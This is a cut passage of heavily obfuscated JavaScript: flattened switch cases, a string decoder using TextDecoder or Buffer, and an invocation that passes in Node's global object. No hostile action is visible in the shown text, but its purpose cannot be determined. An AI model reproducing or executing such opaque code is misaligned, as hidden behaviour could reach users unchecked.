C4m4Ya-0xa3:return;case-0xac:FhqFaBX([...kcl6GeL.OMFFaq]=LWK_wv,kcl6GeL.OMFFaq[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1]);return typeof EMlZiJ.KEXS0Fz!==EMlZiJ.HiBbOLC[0xe]&&EMlZiJ.KEXS0Fz?new EMlZiJ.KEXS0Fz().decode(new EMlZiJ.sl0xL7r(kcl6GeL.OMFFaq[EMlZiJ.HiBbOLC[0x3]])):typeof EMlZiJ.oai92w!==EMlZiJ.HiBbOLC[0xe]&&EMlZiJ.oai92w?EMlZiJ.oai92w.from(kcl6GeL.OMFFaq[EMlZiJ.HiBbOLC[0x3]]).toString(\"utf-8\"):(0x1,EMlZiJ.tyhems)(kcl6GeL.OMFFaq[EMlZiJ.HiBbOLC[0x3]]);case kKOEDa-0x9f:return;case Nw1czT3.EMlZiJ.xG8UVg+-0x4c:FhqFaBX(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x2c]]=Nw1czT3.EMlZiJ.HiBbOLC[0x3],LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x15]]=Nw1czT3.EMlZiJ.HiBbOLC[0x3],Nw1czT3.nX4rxig=Nw1czT3.H6BevNg,kKOEDa+=-0x90,SeV3xo+=-0xb2,C4m4Ya+=0x231);break;case-0x4e:case C4m4Ya- -0x1de:return(0x1,Nw1czT3.EMlZiJ.Iwhneg7)(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x10]])}}function FhqFaBX(){FhqFaBX=function(){}}return BJTLIi(0x6c,0xbc,-0x17,-0xc4).next().value;")({get"pbmmDZ"(){return global}});